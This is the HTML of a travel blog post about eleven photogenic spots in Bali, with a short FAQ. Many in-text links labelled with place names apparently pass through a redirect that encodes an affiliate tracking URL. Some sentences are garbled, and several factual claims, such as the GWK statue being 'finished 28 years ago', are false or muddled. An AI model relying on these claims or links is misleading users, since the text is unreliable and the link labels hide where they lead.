			</div>
						</div>
								</div>
					<div tabindex="0" aria-label="Previous" class="glider-prev"></div>
					<div tabindex="0" aria-label="Next" class="glider-next"></div>
								</div>
		</div>
		
<div id="ez-toc-container" class="ez-toc-v2_0_78 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#11_Best_Instagrammable_Places_in_Bali" >11 Best Instagrammable Places in Bali</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#1_Banyumala_Twin_Waterfall" >1. Banyumala Twin Waterfall</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#2_Campuhan_Ridge_Walk" >2. Campuhan Ridge Walk</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#3_Gunung_Kawi_Temple" >3. Gunung Kawi Temple</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#4_GWK_Cultural_Park" >4. GWK Cultural Park</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#5_Handara_Golf_Course_Gate" >5. Handara Golf Course Gate</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-7" href="#6_PuraLuhurLempuyang" >6. PuraLuhurLempuyang</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-8" href="#7_Ulun_Danu_Bratan_Temple" >7. Ulun Danu Bratan Temple</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-9" href="#8_Tanah_Lot" >8. Tanah Lot</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-10" href="#9_The_Bali_Swing" >9. The Bali Swing</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-11" href="#10_Uluwatu_Temple" >10. Uluwatu Temple</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-12" href="#11_Wanagiri_Hidden_Hills_Lookout" >11. Wanagiri Hidden Hills Lookout</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-13" href="#Conclusion" >Conclusion</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-14" href="#FAQs" >FAQ’s</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="11_Best_Instagrammable_Places_in_Bali"></span><strong>11 Best Instagrammable Places in Bali</strong><span class="ez-toc-section-end"></span></h2>
<h3><span class="ez-toc-section" id="1_Banyumala_Twin_Waterfall"></span>1. Banyumala Twin Waterfall<span class="ez-toc-section-end"></span></h3>
<div id="attachment_31474" style="width: 910px" class="wp-caption aligncenter"><img decoding="async" aria-describedby="caption-attachment-31474" class="size-full wp-image-31474" src="https://neonpolice.com/wp-content/uploads/2022/11/Banyumala-Twin-Waterfall.webp" alt="Banyumala Twin Waterfall" width="900" height="500" srcset="https://neonpolice.com/wp-content/uploads/2022/11/Banyumala-Twin-Waterfall.webp 900w, https://neonpolice.com/wp-content/uploads/2022/11/Banyumala-Twin-Waterfall-300x167.webp 300w, https://neonpolice.com/wp-content/uploads/2022/11/Banyumala-Twin-Waterfall-768x427.webp 768w, https://neonpolice.com/wp-content/uploads/2022/11/Banyumala-Twin-Waterfall-585x325.webp 585w, https://neonpolice.com/wp-content/uploads/2022/11/Banyumala-Twin-Waterfall-150x83.webp 150w" sizes="(max-width: 900px) 100vw, 900px" /><p id="caption-attachment-31474" class="wp-caption-text">Banyumala Twin Waterfall | Neonpolice</p></div>
<p>Banyumala Twin Waterfall in Bali is less well-known and as regularly visited than other waterfalls in Bali, yet it retains its pristine natural beauty. This breathtaking waterfall lies on the crater rim road between Munduk and the major highway from Singaraja to Denpasar. Nothing worthwhile ever comes easily, and finding the waterfall is not an easy climb, but it is unquestionably rewarding. Lush trees, rocks, a river you&#8217;ll walk across, and the stunning waterfall itself will surround you the entire way. It would be ideal for relaxing by visiting Banyumala Twin Waterfall during your vacation. It is one of the <a href="https://neo.neonpolice.com/newsign.auth?article=aHR0cHM6Ly93d3cuYXdpbjEuY29tL2F3Y2xpY2sucGhwP21pZD0xMTAxOCZpZD02MDgwOTMmY2xpY2tyZWY9X19UT0tFTl9fJmNsaWNrcmVmMj1uZW9ucG9saWNlLmNvbQ==" target="_blank">top Instagrammable places in Bali</a>.</p>
<hr />
<p><strong>Also, Read- <a href="https://neonpolice.com/places-in-covent-garden-to-visit/">8 Top Instagrammable Places In Covent Garden</a></strong></p>
<hr />
<h3><span class="ez-toc-section" id="2_Campuhan_Ridge_Walk"></span>2. Campuhan Ridge Walk<span class="ez-toc-section-end"></span></h3>
<div id="attachment_31476" style="width: 910px" class="wp-caption aligncenter"><img decoding="async" aria-describedby="caption-attachment-31476" class="size-full wp-image-31476" src="https://neonpolice.com/wp-content/uploads/2022/11/Campuhan-Ridge-Walk.webp" alt="Campuhan Ridge Walk" width="900" height="500" srcset="https://neonpolice.com/wp-content/uploads/2022/11/Campuhan-Ridge-Walk.webp 900w, https://neonpolice.com/wp-content/uploads/2022/11/Campuhan-Ridge-Walk-300x167.webp 300w, https://neonpolice.com/wp-content/uploads/2022/11/Campuhan-Ridge-Walk-768x427.webp 768w, https://neonpolice.com/wp-content/uploads/2022/11/Campuhan-Ridge-Walk-585x325.webp 585w, https://neonpolice.com/wp-content/uploads/2022/11/Campuhan-Ridge-Walk-150x83.webp 150w" sizes="(max-width: 900px) 100vw, 900px" /><p id="caption-attachment-31476" class="wp-caption-text">Campuhan Ridge Walk | Neonpolice</p></div>
<p>Bali is well-known for its terrifying surf, which visitors worldwide have grown to appreciate, and its stunning natural landmarks. The <a href="https://neo.neonpolice.com/newsign.auth?article=aHR0cHM6Ly93d3cuYXdpbjEuY29tL2F3Y2xpY2sucGhwP21pZD0xMTAxOCZpZD02MDgwOTMmY2xpY2tyZWY9X19UT0tFTl9fJmNsaWNrcmVmMj1uZW9ucG9saWNlLmNvbQ==" target="_blank">Campuhan Ridge Walk</a> is one that you should attend without a doubt. This picturesque mountain valley hiking track is a nice escape to get fresh air, even in crowded and quite sophisticated Ubud. You will pass through the most stunning hillside scenery along the nine-kilometer hill track journey and the verdant Sungai Wos River valley. If the weather is kind to you and you&#8217;re lucky, you could even glimpse Mount Agung along the route.</p>
<hr />
<h3><span class="ez-toc-section" id="3_Gunung_Kawi_Temple"></span>3. Gunung Kawi Temple<span class="ez-toc-section-end"></span></h3>
<div id="attachment_31478" style="width: 910px" class="wp-caption aligncenter"><img decoding="async" aria-describedby="caption-attachment-31478" class="size-full wp-image-31478" src="https://neonpolice.com/wp-content/uploads/2022/11/Gunung-Kawi-Temple.webp" alt="Gunung Kawi Temple" width="900" height="500" srcset="https://neonpolice.com/wp-content/uploads/2022/11/Gunung-Kawi-Temple.webp 900w, https://neonpolice.com/wp-content/uploads/2022/11/Gunung-Kawi-Temple-300x167.webp 300w, https://neonpolice.com/wp-content/uploads/2022/11/Gunung-Kawi-Temple-768x427.webp 768w, https://neonpolice.com/wp-content/uploads/2022/11/Gunung-Kawi-Temple-585x325.webp 585w, https://neonpolice.com/wp-content/uploads/2022/11/Gunung-Kawi-Temple-150x83.webp 150w" sizes="(max-width: 900px) 100vw, 900px" /><p id="caption-attachment-31478" class="wp-caption-text">Gunung Kawi Temple | Neonpolice</p></div>
<p><a href="https://neo.neonpolice.com/newsign.auth?article=aHR0cHM6Ly93d3cuYXdpbjEuY29tL2F3Y2xpY2sucGhwP21pZD0xMTAxOCZpZD02MDgwOTMmY2xpY2tyZWY9X19UT0tFTl9fJmNsaWNrcmVmMj1uZW9ucG9saWNlLmNvbQ==" target="_blank">Gunung Kawi Temple</a> is one of Bali&#8217;s most distinctive archaeological sites. It consists of several old shrine reliefs carved into a rock cliff. When you go to the main spot, you can see the breathtaking view of the Pakerisan River and a temple courtyard that showcases ancient Hindu temples with a contemporary touch. The temple is conveniently located and a perfect addition to any Bali itinerary. After ascending a series of stairs, you are presented with an earthen jug with holy water that you can sprinkle on yourself before entering the site. It offers a unique experience that belongs on your bucket list.</p>
<hr />
<h3><span class="ez-toc-section" id="4_GWK_Cultural_Park"></span>4. GWK Cultural Park<span class="ez-toc-section-end"></span></h3>
<div id="attachment_31480" style="width: 910px" class="wp-caption aligncenter"><img decoding="async" aria-describedby="caption-attachment-31480" class="size-full wp-image-31480" src="https://neonpolice.com/wp-content/uploads/2022/11/GWK-Cultural-Park.webp" alt="GWK Cultural Park" width="900" height="500" srcset="https://neonpolice.com/wp-content/uploads/2022/11/GWK-Cultural-Park.webp 900w, https://neonpolice.com/wp-content/uploads/2022/11/GWK-Cultural-Park-300x167.webp 300w, https://neonpolice.com/wp-content/uploads/2022/11/GWK-Cultural-Park-768x427.webp 768w, https://neonpolice.com/wp-content/uploads/2022/11/GWK-Cultural-Park-585x325.webp 585w, https://neonpolice.com/wp-content/uploads/2022/11/GWK-Cultural-Park-150x83.webp 150w" sizes="(max-width: 900px) 100vw, 900px" /><p id="caption-attachment-31480" class="wp-caption-text">GWK Cultural Park | Neonpolice</p></div>
<p>GWK Cultural Park is the ideal destination for your upcoming vacation, so choose it as one of the <a href="https://neo.neonpolice.com/newsign.auth?article=aHR0cHM6Ly93d3cuYXdpbjEuY29tL2F3Y2xpY2sucGhwP21pZD0xMTAxOCZpZD02MDgwOTMmY2xpY2tyZWY9X19UT0tFTl9fJmNsaWNrcmVmMj1uZW9ucG9saWNlLmNvbQ==" target="_blank">Instagrammable places in Bali</a>. Here, you may see with your own eyes the exquisite dances such as the mesmerizing Kecak, the dance for royalty known as the Legong dance, and many other unique, culturally rich events. Don&#8217;t forget to relax by the Garuda WisnuKencana statue, which was finally finished 28 years ago and is now 120 meters high, in the GWK&#8217;s Lotus Pond. A visit like this undoubtedly belongs to your wonderful vacation.</p>
<hr />
<h3><span class="ez-toc-section" id="5_Handara_Golf_Course_Gate"></span>5. Handara Golf Course Gate<span class="ez-toc-section-end"></span></h3>
<div id="attachment_31482" style="width: 910px" class="wp-caption aligncenter"><img decoding="async" aria-describedby="caption-attachment-31482" class="size-full wp-image-31482" src="https://neonpolice.com/wp-content/uploads/2022/11/Handara-Golf-Course-Gate.webp" alt="Handara Golf Course Gate" width="900" height="500" srcset="https://neonpolice.com/wp-content/uploads/2022/11/Handara-Golf-Course-Gate.webp 900w, https://neonpolice.com/wp-content/uploads/2022/11/Handara-Golf-Course-Gate-300x167.webp 300w, https://neonpolice.com/wp-content/uploads/2022/11/Handara-Golf-Course-Gate-768x427.webp 768w, https://neonpolice.com/wp-content/uploads/2022/11/Handara-Golf-Course-Gate-585x325.webp 585w, https://neonpolice.com/wp-content/uploads/2022/11/Handara-Golf-Course-Gate-150x83.webp 150w" sizes="(max-width: 900px) 100vw, 900px" /><p id="caption-attachment-31482" class="wp-caption-text">Handara Golf Course Gate | Neonpolice</p></div>
<p>One of the most popular <a href="https://neo.neonpolice.com/newsign.auth?article=aHR0cHM6Ly93d3cuYXdpbjEuY29tL2F3Y2xpY2sucGhwP21pZD0xMTAxOCZpZD02MDgwOTMmY2xpY2tyZWY9X19UT0tFTl9fJmNsaWNrcmVmMj1uZW9ucG9saWNlLmNvbQ==" target="_blank">Instagrammable places in Bali</a> is the well-known gate leading to a serene trail. Given the gorgeous green surroundings and serene atmosphere, it makes sense that visitors to Bali would fit this into their plan. In addition to the enormous exotic traditional Balinese gate, treat your eyes to a gorgeous green backdrop and embellish your photos with shadows of green hills. Take a few strokes at the Handara Golf Course gate to impress your friends and get in on the action!</p>
<hr />
<h3><span class="ez-toc-section" id="6_PuraLuhurLempuyang"></span>6. PuraLuhurLempuyang<span class="ez-toc-section-end"></span></h3>
<div id="attachment_31484" style="width: 910px" class="wp-caption aligncenter"><img decoding="async" aria-describedby="caption-attachment-31484" class="size-full wp-image-31484" src="https://neonpolice.com/wp-content/uploads/2022/11/PuraLuhurLempuyang.webp" alt="PuraLuhurLempuyang" width="900" height="500" srcset="https://neonpolice.com/wp-content/uploads/2022/11/PuraLuhurLempuyang.webp 900w, https://neonpolice.com/wp-content/uploads/2022/11/PuraLuhurLempuyang-300x167.webp 300w, https://neonpolice.com/wp-content/uploads/2022/11/PuraLuhurLempuyang-768x427.webp 768w, https://neonpolice.com/wp-content/uploads/2022/11/PuraLuhurLempuyang-585x325.webp 585w, https://neonpolice.com/wp-content/uploads/2022/11/PuraLuhurLempuyang-150x83.webp 150w" sizes="(max-width: 900px) 100vw, 900px" /><p id="caption-attachment-31484" class="wp-caption-text">PuraLuhurLempuyang | Neonpolice</p></div>
<p>The Le­mpuyang Temple is an old mountain temple­ in east Bali. It&#8217;s a top spot for Instagram photos. The temple­ sits 1,175 meters high, making it older than most Hindu te­mples on the island. You can reach the­ top using the staircase provided. The­ challenging staircase, with its 1,700+ steps, offe­rs various views. It includes seve­ral smaller temples. Eve­n if you don&#8217;t like hiking, you can enjoy the vie­w from the mountain&#8217;s base. This unique, traditional, gorge­ous, and historic view is perfect for your amazing holiday.</p>
<hr />
<p><strong>Also, Read- <a href="https://neonpolice.com/best-places-to-visit-in-europe/">Discover The 10 Best Places To Visit In Europe</a></strong></p>
<hr />
<h3><span class="ez-toc-section" id="7_Ulun_Danu_Bratan_Temple"></span>7. Ulun Danu Bratan Temple<span class="ez-toc-section-end"></span></h3>
<div id="attachment_31486" style="width: 910px" class="wp-caption aligncenter"><img decoding="async" aria-describedby="caption-attachment-31486" class="size-full wp-image-31486" src="https://neonpolice.com/wp-content/uploads/2022/11/Ulun-Danu-Bratan-Temple.webp" alt="Ulun Danu Bratan Temple" width="900" height="500" srcset="https://neonpolice.com/wp-content/uploads/2022/11/Ulun-Danu-Bratan-Temple.webp 900w, https://neonpolice.com/wp-content/uploads/2022/11/Ulun-Danu-Bratan-Temple-300x167.webp 300w, https://neonpolice.com/wp-content/uploads/2022/11/Ulun-Danu-Bratan-Temple-768x427.webp 768w, https://neonpolice.com/wp-content/uploads/2022/11/Ulun-Danu-Bratan-Temple-585x325.webp 585w, https://neonpolice.com/wp-content/uploads/2022/11/Ulun-Danu-Bratan-Temple-150x83.webp 150w" sizes="(max-width: 900px) 100vw, 900px" /><p id="caption-attachment-31486" class="wp-caption-text">Ulun Danu Bratan Temple | Neonpolice</p></div>
<p>The Ulun Danu Bratan Temple is a well-known scenic feature and a significant ancient temple complex well-liked by tourists and locals. A smooth, reflective surface surrounds this well-known temple, creating the impression that it is floating in the air. It has been a popular photo location for many individuals throughout the years, from the era of Polaroids to the current Instagram era. Although this floating temple is the major draw, the entire complex has a historic and tranquil atmosphere you want to experience. It is one of the <a href="https://neo.neonpolice.com/newsign.auth?article=aHR0cHM6Ly93d3cuYXdpbjEuY29tL2F3Y2xpY2sucGhwP21pZD0xMTAxOCZpZD02MDgwOTMmY2xpY2tyZWY9X19UT0tFTl9fJmNsaWNrcmVmMj1uZW9ucG9saWNlLmNvbQ==" target="_blank">best Instagrammable places in Bali</a>.</p>
<hr />
<h3><span class="ez-toc-section" id="8_Tanah_Lot"></span>8. Tanah Lot<span class="ez-toc-section-end"></span></h3>
<div id="attachment_31488" style="width: 910px" class="wp-caption aligncenter"><img decoding="async" aria-describedby="caption-attachment-31488" class="size-full wp-image-31488" src="https://neonpolice.com/wp-content/uploads/2022/11/Tanah-Lot.webp" alt="Tanah Lot" width="900" height="500" srcset="https://neonpolice.com/wp-content/uploads/2022/11/Tanah-Lot.webp 900w, https://neonpolice.com/wp-content/uploads/2022/11/Tanah-Lot-300x167.webp 300w, https://neonpolice.com/wp-content/uploads/2022/11/Tanah-Lot-768x427.webp 768w, https://neonpolice.com/wp-content/uploads/2022/11/Tanah-Lot-585x325.webp 585w, https://neonpolice.com/wp-content/uploads/2022/11/Tanah-Lot-150x83.webp 150w" sizes="(max-width: 900px) 100vw, 900px" /><p id="caption-attachment-31488" class="wp-caption-text">Tanah Lot | Neonpolice</p></div>
<p><a href="https://neo.neonpolice.com/newsign.auth?article=aHR0cHM6Ly93d3cuYXdpbjEuY29tL2F3Y2xpY2sucGhwP21pZD0xMTAxOCZpZD02MDgwOTMmY2xpY2tyZWY9X19UT0tFTl9fJmNsaWNrcmVmMj1uZW9ucG9saWNlLmNvbQ==" target="_blank">Tanah Lot, one of Bali&#8217;s</a> most significant monuments, is a fascinating old Hindu shrine built on top of a rocky outcrop amongst sometimes breaking seas It is. Renowned for its unique offshore environment and breathtaking sunset viewing locations. For a genuine Bali experience, you should undoubtedly pay a visit to this legendary spot. It is one of the top Instagram-able places in Bali. The Tanah Lot onshore location gives you access to every facet of Bali&#8217;s unique culture, as it is one of the most well-liked tourist destinations. You can choose a few from the cultural masks, traditional purses, and other souvenirs to take a piece of Bali home with you!</p>
<hr />
<h3><span class="ez-toc-section" id="9_The_Bali_Swing"></span>9. The Bali Swing<span class="ez-toc-section-end"></span></h3>
<div id="attachment_31490" style="width: 910px" class="wp-caption aligncenter"><img decoding="async" aria-describedby="caption-attachment-31490" class="size-full wp-image-31490" src="https://neonpolice.com/wp-content/uploads/2022/11/The-Bali-Swing.webp" alt="The Bali Swing" width="900" height="500" srcset="https://neonpolice.com/wp-content/uploads/2022/11/The-Bali-Swing.webp 900w, https://neonpolice.com/wp-content/uploads/2022/11/The-Bali-Swing-300x167.webp 300w, https://neonpolice.com/wp-content/uploads/2022/11/The-Bali-Swing-768x427.webp 768w, https://neonpolice.com/wp-content/uploads/2022/11/The-Bali-Swing-585x325.webp 585w, https://neonpolice.com/wp-content/uploads/2022/11/The-Bali-Swing-150x83.webp 150w" sizes="(max-width: 900px) 100vw, 900px" /><p id="caption-attachment-31490" class="wp-caption-text">The Bali Swing | Neonpolice</p></div>
<p>The Bali Swing is all the rage since many people go there solely to find Instagram-worthy locations. Several swings of various shapes and heights appear over a lovely palm tree valley with a river. It emanates a genuine Balinese forest vibe that will win your heart. Make sure to go when the place is least busy due to the buzz surrounding it and the breathtaking vista. It is also best to check the weather before going, and for the finest photo impact, go in the early morning or late evening when the light is soft. It is among the perfect <a href="https://neo.neonpolice.com/newsign.auth?article=aHR0cHM6Ly93d3cuYXdpbjEuY29tL2F3Y2xpY2sucGhwP21pZD0xMTAxOCZpZD02MDgwOTMmY2xpY2tyZWY9X19UT0tFTl9fJmNsaWNrcmVmMj1uZW9ucG9saWNlLmNvbQ==" target="_blank">instagrammable places in Bali</a>.</p>
<hr />
<h3><span class="ez-toc-section" id="10_Uluwatu_Temple"></span>10. Uluwatu Temple<span class="ez-toc-section-end"></span></h3>
<div id="attachment_31494" style="width: 910px" class="wp-caption aligncenter"><img decoding="async" aria-describedby="caption-attachment-31494" class="size-full wp-image-31494" src="https://neonpolice.com/wp-content/uploads/2022/11/Uluwatu-Temple.webp" alt="Uluwatu Temple" width="900" height="500" srcset="https://neonpolice.com/wp-content/uploads/2022/11/Uluwatu-Temple.webp 900w, https://neonpolice.com/wp-content/uploads/2022/11/Uluwatu-Temple-300x167.webp 300w, https://neonpolice.com/wp-content/uploads/2022/11/Uluwatu-Temple-768x427.webp 768w, https://neonpolice.com/wp-content/uploads/2022/11/Uluwatu-Temple-585x325.webp 585w, https://neonpolice.com/wp-content/uploads/2022/11/Uluwatu-Temple-150x83.webp 150w" sizes="(max-width: 900px) 100vw, 900px" /><p id="caption-attachment-31494" class="wp-caption-text">Uluwatu Temple | Neonpolice</p></div>
<p>This location, formerly PuraLuhurUluwatu, is one of the six special temples thought to be Bali&#8217;s spiritual pillars. Additionally well-known for its breathtaking setting, Uluwatu Temple houses on top of a sheer rock around 70 meters above sea level. With a direct view of the lovely Indian Ocean and daily Kecak dance performances, Uluwatu Temple is undoubtedly one of the best locations on the island to visit for sunset treats which is one of the Instagrammable places in Bali. Visiting before sunset is advisable to get the best image possible for your Instagram account.</p>
<hr />
<h3><span class="ez-toc-section" id="11_Wanagiri_Hidden_Hills_Lookout"></span>11. Wanagiri Hidden Hills Lookout<span class="ez-toc-section-end"></span></h3>
<div id="attachment_31496" style="width: 910px" class="wp-caption aligncenter"><img decoding="async" aria-describedby="caption-attachment-31496" class="size-full wp-image-31496" src="https://neonpolice.com/wp-content/uploads/2022/11/Wanagiri-Hidden-Hills-Lookout.webp" alt="Wanagiri Hidden Hills Lookout" width="900" height="500" srcset="https://neonpolice.com/wp-content/uploads/2022/11/Wanagiri-Hidden-Hills-Lookout.webp 900w, https://neonpolice.com/wp-content/uploads/2022/11/Wanagiri-Hidden-Hills-Lookout-300x167.webp 300w, https://neonpolice.com/wp-content/uploads/2022/11/Wanagiri-Hidden-Hills-Lookout-768x427.webp 768w, https://neonpolice.com/wp-content/uploads/2022/11/Wanagiri-Hidden-Hills-Lookout-585x325.webp 585w, https://neonpolice.com/wp-content/uploads/2022/11/Wanagiri-Hidden-Hills-Lookout-150x83.webp 150w" sizes="(max-width: 900px) 100vw, 900px" /><p id="caption-attachment-31496" class="wp-caption-text">Wanagiri Hidden Hills Lookout | Neonpolice</p></div>
<p>This location in Bali&#8217;s north has recently started to show up as one of the Instagrammable places in Bali. Due to this, Wanagiri Hidden Hills Lookout is frequently referred to as a &#8220;selfie peak region.&#8221; The enormous bird&#8217;s nest, with the swings and vistas of the lake from lookouts, are some of the best-known attractions of this location. Choose from various nests and swings to take lots of gorgeous pictures for Instagram. The trip takes around an hour and a half from Canggu without traffic. You can have a stunning sunset view from the top of the hill if you arrive before sundown.</p>
<hr />
<p><strong>Also, Read-<a href="https://neonpolice.com/best-time-to-visit-japan/"> Japan Travel Guide: Discover The Best Time To Visit Japan In 2024</a></strong></p>
<hr />
<h2><span class="ez-toc-section" id="Conclusion"></span>Conclusion<span class="ez-toc-section-end"></span></h2>
<p>During your <a href="https://en.wikipedia.org/wiki/Bali" target="_blank" rel="noopener">trip to Bali</a>, you won&#8217;t have to bother about looking for a beautiful photo opportunity. Bali itself has plenty of fantastic locations where you may pose and snap as many pictures as you wish. So don&#8217;t wait to plan your trip to Bali! The article showcases the <a href="https://neo.neonpolice.com/newsign.auth?article=aHR0cHM6Ly93d3cuYXdpbjEuY29tL2F3Y2xpY2sucGhwP21pZD0xMTAxOCZpZD02MDgwOTMmY2xpY2tyZWY9X19UT0tFTl9fJmNsaWNrcmVmMj1uZW9ucG9saWNlLmNvbQ==" target="_blank">best Instagrammable places in Bali</a> for you. For more information visit the <a href="https://neonpolice.com/" target="_blank" rel="noopener">official website of Neonpolice</a>.</p>
<h2><span class="ez-toc-section" id="FAQs"></span>FAQ’s<span class="ez-toc-section-end"></span></h2>
<div class="su-accordion su-u-trim"><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Which area is best in Bali?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">Due to Karangasem, the temple in the clouds, PuraLempuyangis referred to as the &#8220;Gateway to Heaven&#8221;. It is the best area in Bali.</div></div>
<div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>What is the most popular part of Bali?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">Kuta, Bali&#8217;s original tourist destination, is renowned for its beautiful beach and fantastic surf. It is one of Bali&#8217;s most well-known regions. You may discover a lot of activity here, including beach bars, restaurants, clubs, and discount market shopping.</div></div>
<div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>What are the main cities of Bali?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">Denpasar, Ubud, Kuta, Canggu, Umalas and Nusa Dua are the main cities in Bali. These are well known for their beauty and are the major towns of this Indonesian island.</div></div>
<div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Is Bali a cheap place?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">Bali is the most expensive tourist destination in Indonesia and one of the most expensive travel destinations in Southeast Asia. There isn&#8217;t much public transportation, and grocery store costs are similar to those in your nation.</div></div></div>
<div class="OUTBRAIN" data-widget-id="GS_1"></div>
<div class="penci-ilrltpost-beaf">                    <div class="penci-ilrelated-posts pcilrt-list pcilrt-none pcilrt-col-2">
						                            <div class="pcilrp-heading pcilrph-align-left">
                                <span>You Might Also Like</span></div>
						                        <ul class="pcilrp-content">
							                                <li class="pcilrp-item pcilrp-item-list">
									                                        <a href="https://neonpolice.com/flights-to-madeira/">Booking Flights To Madeira? Don’t Miss Out On These Places!</a>
									                                </li>
							                                <li class="pcilrp-item pcilrp-item-list">
									                                        <a href="https://neonpolice.com/catania-car-rental/">Catania Car Rental: Discover Sicily&#8217;s Gems At Your Own Pace</a>
									                                </li>
							                                <li class="pcilrp-item pcilrp-item-list">
									                                        <a href="https://neonpolice.com/flights-to-athens-greece/">Flights to Athens, Greece: Your Gateway To Revisit The Greek Odyssey!</a>
									                                </li>
							                                <li class="pcilrp-item pcilrp-item-list">
									                                        <a href="https://neonpolice.com/flights-to-portugal/">Fly To Your Next Vacation With These Flights To Portugal </a>
									                                </li>
							                        </ul>
                    </div>

					</div>
			
            <div class="penci-single-link-pages">
				            </div>

			        </div>
    </div>

	
	    <div class="tags-share-box single-post-share tags-share-box-s2  tags-share-box-2_3 share-box-border-bot social-align-default post-share">
		<span class="penci-social-share-text"><i class="penciicon-sharing"></i>Share</span>		
						                    <span class="post-share-item post-share-plike">
					<span class="count-number-like">0</span><a href="#" aria-label="Like this post" class="penci-post-like single-like-button" data-post_id="3400" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a>					</span>
								<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://neonpolice.com/places-in-bali-to-explore/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Top%2011%20Instagrammable%20Places%20in%20Bali%20You%20Can%27t%20Miss%20-%20https://neonpolice.com/places-in-bali-to-explore/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fneonpolice.com%2Fplaces-in-bali-to-explore%2F&media=https%3A%2F%2Fneonpolice.com%2Fwp-content%2Fuploads%2F2022%2F11%2FInstagrammable-places-in-bali.webp&description=Top+11+Instagrammable+Places+in+Bali+You+Can%27t+Miss"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-whatsapp" aria-label="Share on Whatsapp" target="_blank"  rel="noreferrer" href="https://api.whatsapp.com/send?text=Top%2011%20Instagrammable%20Places%20in%20Bali%20You%20Can%27t%20Miss %0A%0A https%3A%2F%2Fneonpolice.com%2Fplaces-in-bali-to-explore%2F"><i class="penci-faicon fa fa-whatsapp" ></i><span class="dt-share">Whatsapp</span></a><a class="post-share-item post-share-expand" href="#"><i class="penci-faicon penciicon-add" ></i></a>		    </div>
	        <div class="penci-flag-rlt-popup"></div>
	
			
			
			
			
		
			
							<div class="post-pagination">
		        <div class="prev-post">
							                    <a class="penci-post-nav-thumb penci-holder-load penci-lazy"
                       href="https://neonpolice.com/clutch-cables/"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/11/clutch-cables-150x150.webp">
                    </a>
							            <div class="prev-post-inner">
                <div class="prev-post-title">
